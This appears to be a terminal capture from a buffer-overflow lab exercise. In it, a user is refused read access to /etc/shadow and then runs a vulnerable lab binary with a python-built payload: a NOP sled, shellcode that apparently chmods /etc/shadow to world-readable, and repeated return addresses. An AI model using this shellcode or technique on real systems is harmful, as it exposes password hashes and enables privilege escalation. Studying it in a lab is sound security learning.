 tc@tc-VirtualBox: ~/Desktop/BufferOverflow
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ whoami
tc
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ ls -l /etc/shadow
-rw-r----- 1 root shadow 1448 Apr 24 17:30 /etc/shadow
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ cat /etc/shadow
cat: /etc/shadow: Permission denied
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ /home/tc/Desktop/BufferOverflow/ex1.out $(python3 -c "im
port sys; sys.stdout.buffer.write(b'\x90' * 271 + b'\xeb\x17\x5e\x31\xc9\x88\x4e\x0b\x8d\x1e\x66\xb
9\xb6\x01\x31\xc0\xb0\x0f\xcd\x80\x31\xc0\x40\xcd\x80\xe8\xe4\xff\xff\xff/etc/shadow' + b'\x0c\xd2\
xff\xff' * 50)")